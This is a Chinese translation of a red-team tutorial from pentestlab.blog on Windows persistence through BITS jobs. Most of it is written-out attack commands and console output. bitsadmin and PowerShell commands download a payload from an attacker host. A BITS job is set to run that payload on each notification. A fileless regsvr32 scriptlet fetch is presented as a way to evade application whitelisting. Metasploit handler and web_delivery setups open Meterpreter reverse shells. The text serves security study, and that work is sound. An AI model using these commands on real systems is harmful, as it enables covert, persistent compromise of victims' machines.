Windows操作系统包含各种实用程序,系统管理员可以使用它们来执行各种任务。这些实用程序之一 是后台智能传输服务(BITS),它可以促进文件到Web服务器(HTTP)和共享文件夹(SMB)的传 输能力。Microsoft提供了一个名为"bitsadmin"的二进制文件和PowerShell cmdlet,用于创建和 管理文件传输。

从攻击的角度来看,可以滥用此功能,以便在受感染的主机上下载有效负载(可执行文件, PowerShell脚本, Scriptlet等) 并在给定时间执行这些文件, 以在红队操作中保持持久性。但是, 与" bitsadmin "进行交互需要管理员级别的权限。执行以下命令会将恶意有效负载从远程位置下载到本地 目录。

```
bitsadmin /transfer backdoor /download /priority high
http://10.0.2.21/pentestlab.exe C:\tmp\pentestlab.exe
```
**αι.** Administrator: Γραμμή εντολών



Bitsadmin –文件传输

还有一个PowerShell cmdlet可以执行相同的任务。

```
Start-BitsTransfer -Source "http://10.0.2.21/pentestlab.exe" -Destination
"C:\tmp\pentestlab.exe"
```


BitsTrasfer –传输文件PowerShell

将文件放入磁盘后,可以通过从"bitsadmin"实用程序执行以下命令来实现持久性。用法非常简单:

- 1. 在创建参数需要作业的名称
- 2. 该addfile需要文件的远程位置和本地路径
- 3. 该SetNotifyCmdLine将执行的命令

## 4. 所述SetMinRetryDelay定义时间回调(秒)

5. 该简历参数将运行位工作。

```
bitsadmin /create backdoor
  bitsadmin /addfile backdoor "http://10.0.2.21/pentestlab.exe"
    "C:\tmp\pentestlab.exe"
  bitsadmin /SetNotifyCmdLine backdoor C:\tmp\pentestlab.exe NUL
  bitsadmin /SetMinRetryDelay "backdoor" 60
  bitsadmin /resume backdoorMicrosoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. Με επιφύλαξη κάθε νόμιμου δικαιώματος.
C:\Windows\system32>bitsadmin /create backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {54FC0B1F-D09F-4938-B9B9-D7DC2D558979}.
C:\Windows\system32>bitsadmin /addfile backdoor "http://10.0.2.21/pentestlab.exe" "C:\tmp\pentestlab.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://10.0.2.21/pentestlab.exe -> C:\tmp\pentestlab.exe to job.
C:\Windows\system32>bitsadmin /SetNotifyCmdLine backdoor C:\tmp\pentestlab.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\tmp\pentestlab.exe' 'NUL'.
C:\Windows\system32>bitsadmin /resume backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.
```
持久性--BITS Jobs 当作业在系统上运行时, 有效负载将被执行, Meterpreter会话将打开, 或者通信 将被接收回命令和控制(取决于场合中使用的C2)。

```
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.21
LHOST = > 10.0.2.21[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.30
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49713) at 2019-10-28 09:
57:09 -0400
meterpreter >
```
持久性– BITS Jobs Meterpreter

参数SetNotifyCmdLine也可以用于通过[regsvr32](https://pentestlab.blog/2017/05/11/applocker-bypass-regsvr32/)实用程序从远程位置执行scriptlet 。这种方法的好 处是它不会接触磁盘,并且可以避开将应用程序列入白名单的产品。



.<br>C:\Windows\system32>bitsadmin /SetNotifyCmdLine backdoor regsvr32.exe "/s /n /u /i:http://10.0.2.21:8080/FHXSd9.sct scro  $bj.dll"$ BITSADMIN version 3.0 BITS administration utility. (C) Copyright Microsoft Corp. notification command line set to 'regsvr32.exe' '/s /n /u /i:http://10.0.2.21:8080/FHXSd9.sct scrobj.dll'. C:\Windows\system32>bitsadmin /resume backdoor BITSADMIN version 3.0 BITS administration utility. (C) Copyright Microsoft Corp. Job resumed.

BITS Jobs – Regsvr32

Metasploit框架可用于通过Web交付模块捕获有效负载。

```
use exploit/multi/script/web_delivery
set target 3
set payload windows/x64/meterpreter/reverse tcp
set LHOST 10.0.2.21
exploit
```

```
msf5 > use exploit/multi/script/web delivery
msf5 exploit(multi/script/web_delivery) > set target 3
target \Rightarrow 3
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse
tcp
payload => windows/x64/meterpreter/reverse tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/1Tnfir6cLc5
[*] Local IP: http://127.0.0.1:8080/1Tnfir6cLc5
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.2.21:8080/1Tnfir6cLc5.sct scrobj.dll
<u>msf5</u> exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10.0.2.3
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49714) at 2019-10-28 10:
04:19 - 0400
```
BITS Jobs – Regsvr32

译文声明:本文由Bypass整理并翻译,仅用于安全研究和学习之用。

原文地址: <https://pentestlab.blog/2019/10/30/persistence-bits-jobs/>

